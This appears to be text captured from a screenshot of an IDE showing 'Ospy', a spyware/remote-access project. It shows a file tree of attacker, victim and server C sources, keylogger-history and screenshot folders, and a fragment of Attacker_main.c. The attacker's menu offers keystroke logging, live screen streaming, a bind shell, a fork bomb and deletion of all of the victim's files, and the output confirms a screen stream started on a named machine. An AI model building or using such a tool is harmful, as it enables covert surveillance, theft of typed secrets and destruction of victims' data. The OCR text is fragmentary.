 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Victim_main.c
Attacker_main.c
Ospy
Attacker_side
Ospy
ilan
ori_mac_mini
keylogger_history
keylogger_0150b556563d85...
keylogger_045d63df313c702...
keylogger_199c8ea37a6a4dd...
keylogger_495e2be6e091e3...
keylogger_6b60cb15e70e8c6...
screenshots
license_key.txt
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
base64.h
base64.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
design
screenshots
Server_side
Victim
config
Filter
31
32 void stop_keystrokes_stream_loop();
33 void stop_screen_stream_sig();
34 // tjhi this is one
35 int main(){
36 while (!all_dependent_program_is_installed()) { // check if all the required program are installed
37 printf("[\033[31;1m-\033[0m] \033[31;1mOpenSSL is required to be install ...\033[0m\n");
38 press_enter_to_continue();
39 }
40 while (create_connection() != CONNECTION_SUCCESS){
41 printf("[\033[31;1m-\033[0m] \033[31;1mConnection failed, trying to connect again ...\033[0m\n");
42 sleep(2);
43 }
44
45 #ifdef USER_MESSAGE_PROMPT
46 connecting_load();
47 #endif
48
49 char pwd[100];
50 getcwd(pwd, sizeof(pwd)); // set in "pwd" the current path
51 int attacker_input;
52 char encrypted_keystroke[ENCRYPTED_TEXT_LEN(LICENSE_KEY_LENGTH)];
53 bool left_welcome_page = false;
54 bool is_first_message = true;
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Screen stream path : /Users/oririnat/Desktop/Ospy/Attacker_side/Ospy/ori_mac_mini/screenshots
Running... CPU 5% Memory 1.0M f main Tabs: 4 Line 40, Column 24